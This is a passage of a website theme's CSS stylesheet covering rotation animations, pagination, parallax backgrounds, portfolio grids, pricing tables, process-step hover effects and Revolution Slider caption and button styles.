    -moz-transform: rotate(180deg);
    -moz-transform-origin: 80% 20%;
  }

  100% {
    -moz-transform: rotate(360deg);
  }
}

@-moz-keyframes rotate-bottom-right {
  0% {
    -moz-transform: rotate(0deg);
  }

  50% {
    -moz-transform: rotate(-180deg);
    -moz-transform-origin: 80% 80%;
  }

  100% {
    -moz-transform: rotate(-360deg);
  }
}

@-moz-keyframes rotate-bottom-left {
  0% {
    -moz-transform: rotate(0deg);
  }

  50% {
    -moz-transform: rotate(180deg);
    -moz-transform-origin: 20% 80%;
  }

  100% {
    -moz-transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  50% {
    transform: rotate(-180deg);
  }

  100% {
    transform: rotate(-360deg);
  }
}

@keyframes rotate-top-right {
  0% {
    transform: rotate(0deg);
  }

  50% {
    transform: rotate(-180deg);
    transform-origin: 20% 20%;
  }

  100% {
    transform: rotate(-360deg);
  }
}

@keyframes rotate-top-left {
  0% {
    transform: rotate(0deg);
  }

  50% {
    transform: rotate(180deg);
    transform-origin: 80% 20%;
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes rotate-bottom-right {
  0% {
    transform: rotate(0deg);
  }

  50% {
    transform: rotate(-180deg);
    transform-origin: 80% 80%;
  }

  100% {
    transform: rotate(-360deg);
  }
}

@keyframes rotate-bottom-left {
  0% {
    transform: rotate(0deg);
  }

  50% {
    transform: rotate(180deg);
    transform-origin: 20% 80%;
  }

  100% {
    transform: rotate(360deg);
  }
}

.loading-fallback {
  display: none;
  display: block \9;
  text-align: center;
}


/****************************
Pagination
****************************/
.pagination {
  margin-bottom: 20px;
  overflow: hidden;
  text-align: center;
  width: 100%;
  margin: 0 auto;
  padding-left: 50px;
}

.pagination a {
  color: #999;
  margin: 0 0 0 4px;
  padding: 10px 15px;
  text-decoration: none !important;
  display: inline-block;
  font-size: 14px;
}

.pagination .prev,
.pagination .next,
.pagination a:hover,
.pagination a.current {
  background-color: #f7f7f7;
  color: #279fbb;
}
.parallax-image {
  background-image: url(images/placeholders/section-content-bg2.jpg);
}

.parallax-image2 {
  background-image: url(images/blurred1.jpg);
}

.section-parallax.secion-color-bg:before {
  background-color: #279fbb;
  background-color: rgba(39, 159, 187, 0.8);
  content: " ";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.section-parallax {
  min-height: 100px;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-position: 0% 0%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: auto;
  width: 100%;
  padding: 60px 0;
  background-color: #279fbb;
}
/****************************
Portfolio Single
****************************/
.portfolio-single-image {
  overflow: hidden;
  margin: 0 0 20px 0;
}

.portfolio-single-project-details {
  font-size: 13px;
}

.portfolio-single-project-details th {
  vertical-align: top;
  text-align: left;
  padding: 0 0 10px 0;
  text-transform: uppercase;
}

.portfolio-single-project-details td {
  vertical-align: top;
  padding: 0 0 10px 20px;
}

.portfolio-single-project-details tr {
  padding: 0 0 10px 0;
}

.portfolio-single-nextprev {
  border-top: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
  padding: 5px 0;
  width: 100%;
  margin: 0;
  margin-top: -20px;
  margin-bottom: 40px;
}
.portfolio-single-nextprev .portfolio-single-next {
  margin: 2px 0 0 0;
  float: left;
}
.portfolio-single-nextprev .portfolio-single-next:hover i {
  text-decoration: none;
}
.portfolio-single-nextprev .portfolio-single-next i {
  padding-right: 5px;
}
.portfolio-single-nextprev .portfolio-single-prev {
  float: right;
  margin: 2px 0 0 0;
}
.portfolio-single-nextprev .portfolio-single-prev i {
  padding-left: 5px;
}
.portfolio-single-nextprev .portfolio-single-prev:hover i {
  text-decoration: none;
}
/****************************
Portfolio
****************************/
.portfolio-filter-container {
  clear: both;
  overflow: hidden;
  margin: 0 0 30px 0;
  text-align: center;
  padding: 1px 0 0 0;
}

.portfolio-filter {
  list-style-type: none;
  margin: 0;
  padding: 3px 0;
  display: inline-block;
}

.portfolio-filter li {
  float: left;
  margin: 0 0 0 20px;
}

.portfolio-filter li:first-child {
  margin-left: 0;
}

.portfolio-filter li a {
  padding: 5px 10px;
  border-radius: 5px;
}

.portfolio-filter li a.portfolio-selected,
.portfolio-filter li a:hover {
  background-color: #184780;
  color: #fefefe;
  text-decoration: none;
}

.portfolio-filter-label {
  text-transform: uppercase;
  float: left;
  padding: 0 10px 0 0;
  margin: 3px 0 0 0;
  font-weight: bold;
}

/**
Portfolio Items
*/
.portfolio {
  clear: both;
  overflow: hidden;
}

.portfolio-items {
  padding: 0px 0 0 0;
  clear: both;
  width: 100%;
  margin: auto;
}

.boxed .thumb-label-item {
  width: 280px;
}

.thumb-label-item .thumb-label-item-img {
  margin-bottom: 6px;
}

.thumb-label-item .thumb-label-item-img img {
  width: 100%;
}

.thumb-label-item {
  width: 229px;
}

.portfolio-items {
  width: 940px;
}

/**/
.thumb-label-item .thumb-label-item-title {
  margin: 0 0 0px 0;
  text-align: center;
  display: block;
}

.thumb-label-item .thumb-label-title-tags {
  font-size: 11px;
  font-style: italic;
  text-align: center;
}

/* 2 Columns*/
.portfolio-items-cols2 .thumb-label-item {
  width: 464px;
}

.boxed .portfolio-items-cols2 .thumb-label-item {
  width: 464px;
}

/* 3 cols & 3 cols boxed */
.portfolio-items.portfolio-items-cols3 .thumb-label-item {
  width: 307px;
}

.boxed .portfolio-items-cols3 .thumb-label-item {
  width: 308px;
}





.portfolio-group {
  margin-bottom: 34px;
}

.portfolio-more {
  text-align: center;
  margin-bottom: 30px;
}
.price-table {
  -webkit-box-shadow: inset 0 0 0 1px white, 4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 0 0 1px white, 4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 0 1px white, 4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1);
  margin-top: 22px;
  border-radius: 2px;
  font-family: Raleway,'Open Sans';
  border-bottom: 1px solid #F0F0F0;
  border-top: 1px solid #F0F0F0;
}

.price-table .price-label {
  position: relative;
}

.row-fluid.row-no-margin [class*="span"]:first-child .price-table {
  border-right: none;
}

.row-fluid.row-no-margin [class*="span"]:last-child .price-table {
  border-left: none;
}

.price-table .price-label-badge {
  font-size: 11px;
  position: absolute;
  right: -20px;
  top: -2px;
  padding: 2px 3px;
  background-color: #279FBB;
  color: #fff;
  border-radius: 3px;
  line-height: normal;
  text-transform: uppercase;
}

.price-table .price-label {
  background-color: #fff;
  color: #279FBB;
}

.price-table .price-label .price-label-name {
  text-align: center;
  text-transform: uppercase;
  font-size: 24px;
  display: inline-block;
  position: relative;
  line-height: 60px;
}

.price-table .price-table-header {
  text-align: center;
  background-color: #279FBB;
  color: #fff;
  width: 100%;
}

.price-table .price-value {
  position: relative;
  margin: auto;
  display: inline-block;
  width: auto;
  padding: 0 0 10px 0;
  text-shadow: 0 1px 0 rgba(29, 29, 29, 0.7);
}

.price-table .price-unit {
  font-size: 35px;
  position: absolute;
  left: -24px;
  bottom: 42px;
}

.price-table .price-number {
  font-size: 72px;
  line-height: normal;
}

.price-table .price-per {
  font-size: 12px;
  position: absolute;
  right: -45px;
  bottom: 21px;
}

.price-table.price-table-special .price-per {
  bottom: 11px;
}

.price-table .price-table-row {
  position: relative;
  text-align: center;
  padding: 20px 0;
  background-color: #fff;
}

.price-table .price-table-row i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.price-table-row-bottom {
  position: relative;
  text-align: center;
  padding: 16px 0;
  background-color: #F7F7F7;
}

.price-table .price-table-row:first-child:after {
  height: 0;
}

.price-table .price-table-rows {
  background-color: #fff;
  overflow: hidden;
}

.price-table.price-table-special {
  border: 0;
  position: relative;
  z-index: 5;
  margin-top: 0px;
  -webkit-box-shadow: inset 0 0 0 1px white, 4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1), 0 0 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 0 0 1px white, 4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1), 0 0 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 0 1px white, 4px 0 5px -3px rgba(0, 0, 0, 0.1), -4px 0 5px -3px rgba(0, 0, 0, 0.1), 0 0 4px 0 rgba(0, 0, 0, 0.1);
  padding: 10px 0 0 0;
}

.price-table.price-table-special .button {
  margin-top: 12px;
  padding-bottom: 40px;
  font-family: "Open Sans";
}

.price-table .button {
  font-family: "Open Sans";
}

.price-table.price-table-special .price-table-row-bottom {
  padding: 25px 0 35px 0;
}

.price-table.price-table-special.price-table-special-no-margin {
  margin-top: 0;
}

.price-table.price-table-special-separated {
  border-right: 1px solid #DFDFDF;
}

.price-table.price-table-normal {
  border-right: 1px solid #DFDFDF;
  margin-top: 0px;
}

.price-table .button {
  margin-right: 0;
}


/****************************
Process
****************************/
.process-container {
  padding: 60px 0;
  overflow: hidden;
}

.single-process {
  width: 260px;
  height: 211px;
  position: relative;
  float: left;
  text-align: center;
  margin-right: 33px;
}

.single-process.last {
  margin-right: 0;
}

.single-process:after {
  content: " ";
  display: block;
  position: absolute;
  width: 54px;
  height: 22px;
  background-color: #279fbb;
  right: -44px;
  top: 50%;
  margin-top: -11px;
  background-image: url("images/process-arrows.png");
}


.single-process.last:after {
  display: none;
}

.process-details {
  background-color: #F7f7f7;
  width: 211px;
  height: 211px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  display: inline-block;
}
.process-details i {
  color: #2c3e50;
  font-size: 92px;
  margin-top: 30px;
  display: inline-block;
  margin-bottom: 15px;
}
.process-details h4 {
  color: #279fbb;
  font-size: 22px;
  text-transform: uppercase;
}

.process-step {
  position: absolute;
  background-color: #279fbb;
  width: 32px;
  height: 32px;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 32px;
  -webkit-transition: -webkit-transform 0.4s, top 0.4s;
  -moz-transition: -moz-transform 0.4s, top 0.4s;
  -o-transition: -o-transform 0.4s, top 0.4s;
  -ms-transition: -ms-transform 0.4s, top 0.4s;
  transition: transform 0.4s, top 0.4s;
}

.single-process:hover .process-step {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
  top: 25px;
}

.process_text p {
  height: 100%;
  width: 100%;
  opacity: 0;
  text-align: center;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}

.single-process:hover p {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
  opacity: 1;
}

.single-process .process-details h4 {
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
}

.single-process:hover .process-details h4 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}

.single-process:hover .process-details i {
  opacity: 0;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}

.single-process .process-details i {
  -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
  -moz-transition: -moz-transform 0.2s, opacity 0.2s;
  -o-transition: -0-transform 0.2s, opacity 0.2s;
  transition: transform 0.2s, opacity 0.2s;
  opacity: 1;
}




/****************************
Navigation Responsive
****************************/
.navigation_resp {
  background-color: #ccc;
  width: 400px;
  padding: 10px 5px 10px 20px;
}

.navigation_resp, .navigation_resp ul {
  list-style-type: none;
  padding-left: 0;
}
/* line 1, scss/resp_nav.scss */
.navigation_resp {
  background-color: #ccc;
  width: 400px;
  padding: 10px 5px 10px 20px;
}

/* line 6, scss/resp_nav.scss */
.navigation_resp, .navigation_resp ul {
  list-style-type: none;
  padding-left: 0;
}
/****************************
Revolution Slider Container
****************************/
.rev-slider-full {
  padding: 0px;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  z-index: 0;
  width: 100%;
  position: relative;
  padding: 0;
  max-height: 500px;
  overflow: hidden;
  visibility: hidden;
  left: 0;
  top: 0;
  clear: both;
  -webkit-transform: none !important;
  transition: none !important;
  -webkit-backface-visibility: hidden;
}


/*-----------------------------------------------------------------------------

-	Revolution Slider 1.5.3 -

Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------

-	Revolution Slider 2.0 Captions -

Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/
/*************************
-	CAPTIONS	-
**************************/
body {
  /******************************
  -	BUTTONS	-
  *******************************/
  /*	BUTTON COLORS	*/
  /****************************************************************
  
  -	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -
  
  ******************************************************************/
  /************************************************
  - SOME CAPTION MODIFICATION AT START  -
  *************************************************/
  /******************************
  -	IE8 HACKS	-
  *******************************/
  /******************************
  -	SHADOWS		-
  ******************************/
  /********************************
  -	FULLSCREEN VIDEO	-
  *********************************/
  /************************
  -	NAVIGATION	-
  *************************/
  /** BULLETS **/
  /**	SQUARE BULLETS **/
  /**	SQUARE BULLETS **/
  /** navbar NAVIGATION VERSION **/
  /** navbar NAVIGATION VERSION **/
  /*************************************
  -	TP ARROWS 	-
  **************************************/
  /****************************************************************************************************
  -	TP THUMBS 	-
  *****************************************************************************************************
  
  - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)
  
  - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)
  
  *****************************************************************************************************/
  /************************************
  -	TP BANNER TIMER		-
  *************************************/
  /***************************************
  -	RESPONSIVE SETTINGS 	-
  ****************************************/
  /*********************************************
  
  -	BASIC SETTINGS FOR THE BANNER	-
  
  ***********************************************/
  /*  CAPTION SLIDELINK   **/
}
body .tp-hide-revslider, body .tp-caption.tp-hidden-caption {
  visibility: hidden !important;
  display: none !important;
}
body .tp-caption {
  z-index: 1;
}
body .tp-caption.big_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  padding: 3px 4px;
  padding-top: 1px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
  letter-spacing: 0px;
  padding: 15px !important;
  text-transform: uppercase;
  text-shadow: 0px 1px 1px black !important;
}
body .revolution-link {
  padding: 15px 40px;
  color: #FFFFFF !important;
  text-align: center;
  border: 2px solid white;
  font-size: 16px;
  text-transform: uppercase;
  border-radius: 0px;
}
body .revolution-link:hover {
  transition: 500ms all;
  -ms-transition: 500ms all;
  -moz-transition: 500ms all;
  -webkit-transition: 500ms all;
  border-color: #fff;
  color: #8B8B8B !important;
  background-color: #fff;
}
body .tp-caption.big_orange {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  line-height: 36px;
  font-family: Arial;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fb7354;
  letter-spacing: -1.5px;
}
body .tp-caption.big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 800;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Open Sans', sans;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
  letter-spacing: -1.5px;
}
body .tp-caption.medium_grey {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  line-height: 20px;
  font-family: Arial;
  padding: 2px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #888;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
body .tp-caption.small_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
body .tp-caption.default_text {
  position: absolute;
  color: #626262;
  text-shadow: none;
  font-weight: normal;
  font-size: 16px;
  line-height: 20px;
  font-family: "Montserrat", sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.medium_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 300;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
body .tp-caption.medium_text2 {
  position: absolute;
  color: #333;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
  font-family: "Open Sans",Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.large_black_text {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 300;
  font-size: 42px;
  line-height: 42px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.very_large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
  letter-spacing: -2px;
  font-family: "Raleway", sans-serif;
}
body .tp-caption.very_large_text2 {
  position: absolute;
  color: #1a242f;
  text-shadow: none;
  font-weight: bold;
  font-size: 30px;
  line-height: 45px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.very_large_black_text {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 800;
  font-size: 72px;
  line-height: 72px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.main_color_text {
  position: absolute;
  color: #279fbb;
  text-shadow: none;
  font-weight: bold;
  font-size: 30px;
  line-height: 45px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.bold_red_text {
  position: absolute;
  color: #d31e00;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.bold_brown_text {
  position: absolute;
  color: #a04606;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.bold_green_text {
  position: absolute;
  color: #5b9830;
  text-shadow: none;
  font-weight: 800;
  font-size: 20px;
  line-height: 20px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.very_big_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Open Sans', sans;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 3px 4px;
  padding-top: 1px;
  /*background-color: #7e8e96;*/
}
body .tp-caption.very_big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 0px 4px;
  padding-top: 1px;
  background-color: #fff;
}
body .tp-caption.modern_medium_fat {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 800;
  font-size: 24px;
  line-height: 20px;
  font-family: 'Open Sans', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.modern_medium_fat_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 24px;
  line-height: 20px;
  font-family: 'Open Sans', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.modern_medium_light {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 300;
  font-size: 24px;
  line-height: 20px;
  font-family: 'Open Sans', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.modern_big_bluebg {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 800;
  font-size: 30px;
  line-height: 36px;
  font-family: 'Open Sans', sans-serif;
  padding: 3px 10px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #4e5b6c;
  letter-spacing: 0;
}
body .tp-caption.modern_big_redbg {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 300;
  font-size: 30px;
  line-height: 36px;
  font-family: 'Open Sans', sans-serif;
  padding: 3px 10px;
  padding-top: 1px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #de543e;
  letter-spacing: 0;
}
body .tp-caption.modern_small_text_dark {
  position: absolute;
  color: #555;
  text-shadow: none;
  font-size: 14px;
  line-height: 22px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
body .tp-caption.boxshadow {
  -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
body .tp-caption.black {
  color: #000;
  text-shadow: none;
  font-weight: 300;
  font-size: 19px;
  line-height: 19px;
  font-family: 'Open Sans', sans;
}
body .tp-caption.noshadow {
  text-shadow: none;
}
body .tp-caption a {
  color: #ff7302;
  text-shadow: none;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
}
body .tp-caption a:hover {
  color: #ffa902;
}
body .tp_inner_padding {
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-height: none !important;
}
body .tp-caption .frontcorner {
  width: 0;
  height: 0;
  border-left: 40px solid transparent;
  border-right: 0px solid transparent;
  border-top: 40px solid #00A8FF;
  position: absolute;
  left: -40px;
  top: 0px;
}
body .tp-caption .backcorner {
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-right: 40px solid transparent;
  border-bottom: 40px solid #00A8FF;
  position: absolute;
  right: 0px;
  top: 0px;
}
body .tp-caption .frontcornertop {
  width: 0;
  height: 0;
  border-left: 40px solid transparent;
  border-right: 0px solid transparent;
  border-bottom: 40px solid #00A8FF;
  position: absolute;
  left: -40px;
  top: 0px;
}
body .tp-caption .backcornertop {
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-right: 40px solid transparent;
  border-top: 40px solid #00A8FF;
  position: absolute;
  right: 0px;
  top: 0px;
}
body .rev-mid-text {
  font-size: 20px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.54);
  padding: 6px !important;
  position: absolute;
}
body .rev-slider-full .button,
body .rev-slider-fixed .button {
  background-color: #279fbb;
}
body .rev-slider-full .button:hover,
body .rev-slider-fixed .button:hover {
  background-color: #2EB6D6;
}
body .rev-slider-full .button.big,
body .rev-slider-fixed .button.big {
  color: #fff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
  font-weight: bold;
  padding: 9px 20px;
  font-size: 19px;
  line-height: 57px !important;
  background: url(images/gradient/g40.png) repeat-x top;
}
body .rev-slider-full .purchase:hover,
body .rev-slider-full .button:hover,
body .rev-slider-full .button.big:hover,
body .rev-slider-fixed .purchase:hover,
body .rev-slider-fixed .button:hover,
body .rev-slider-fixed .button.big:hover {
  background-position: bottom, 15px 11px;
}



body .button.green, body .button:hover.green,
body .purchase.green, body .purchase:hover.green {
  background-color: #21a117;
  -webkit-box-shadow: 0px 3px 0px 0px #104d0b;
  -moz-box-shadow: 0px 3px 0px 0px #104d0b;
  box-shadow: 0px 3px 0px 0px #104d0b;
}
body .button.blue, body .button:hover.blue,
body .purchase.blue, body .purchase:hover.blue {
  background-color: #1d78cb;
  -webkit-box-shadow: 0px 3px 0px 0px #0f3e68;
  -moz-box-shadow: 0px 3px 0px 0px #0f3e68;
  box-shadow: 0px 3px 0px 0px #0f3e68;
}
body .button.red, body .button:hover.red,
body .purchase.red, body .purchase:hover.red {
  background-color: #cb1d1d;
  -webkit-box-shadow: 0px 3px 0px 0px #7c1212;
  -moz-box-shadow: 0px 3px 0px 0px #7c1212;
  box-shadow: 0px 3px 0px 0px #7c1212;
}
body .button.orange, body .button:hover.orange,
body .purchase.orange, body .purchase:hover.orange {
  background-color: #ff7700;
  -webkit-box-shadow: 0px 3px 0px 0px #a34c00;
  -moz-box-shadow: 0px 3px 0px 0px #a34c00;
  box-shadow: 0px 3px 0px 0px #a34c00;
}
body .button.darkgrey, body .button.grey,
body .button:hover.darkgrey, body .button:hover.grey,
body .purchase.darkgrey, body .purchase:hover.darkgrey {
  background-color: #555;
  -webkit-box-shadow: 0px 3px 0px 0px #222;
  -moz-box-shadow: 0px 3px 0px 0px #222;
  box-shadow: 0px 3px 0px 0px #222;
}
body .button.lightgrey, body .button:hover.lightgrey,
body .purchase.lightgrey, body .purchase:hover.lightgrey {
  background-color: #888;
  -webkit-box-shadow: 0px 3px 0px 0px #555;
  -moz-box-shadow: 0px 3px 0px 0px #555;
  box-shadow: 0px 3px 0px 0px #555;
}
body .tp-simpleresponsive .slotholder *,
body .tp-simpleresponsive img {
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
}
body .tp-simpleresponsive .caption,
body .tp-simpleresponsive .tp-caption {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  position: absolute;
  visibility: hidden;
}
body .tp-simpleresponsive img {
  max-width: none;
}
body .noFilterClass {
  filter: none !important;
}
body .tp-bannershadow {
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
body .tp-bannershadow.tp-shadow1 {
  background: url(images/assets/shadow1.png) no-repeat;
  background-size: 100%;
  width: 890px;
  height: 60px;
  bottom: -60px;
}
body .tp-bannershadow.tp-shadow2 {
  background: url(images/assets/shadow2.png) no-repeat;
  background-size: 100%;
  width: 890px;
  height: 60px;
  bottom: -60px;
}
body .tp-bannershadow.tp-shadow3 {
  background: url(images/assets/shadow3.png) no-repeat;
  background-size: 100%;
  width: 890px;
  height: 60px;
  bottom: -60px;
}
body .caption.fullscreenvideo {
  left: 0px;
  top: 0px;
  position: absolute;
  width: 100%;
  height: 100%;
}
body .caption.fullscreenvideo iframe {
  width: 100% !important;
  height: 100% !important;
}
body .tp-caption.fullscreenvideo {
  left: 0px;
  top: 0px;
  position: absolute;
  width: 100%;
  height: 100%;
}
body .tp-caption.fullscreenvideo iframe {
  width: 100% !important;
  height: 100% !important;
}
body .tpclear {
  clear: both;
}
body .tp-bullets {
  z-index: 1000;
  position: absolute;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
}
body .tp-bullets.hidebullets {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
body .tp-bullets.simplebullets.navbar {
  border: 1px solid #666;
  border-bottom: 1px solid #444;
  background: url(images/assets/boxed_bgtile.png);
  height: 40px;
  padding: 0px 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
body .tp-bullets.simplebullets.navbar-old {
  background: url(images/assets/navigdots_bgtile.png);
  height: 35px;
  padding: 0px 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
body .tp-bullets.simplebullets.round .bullet {
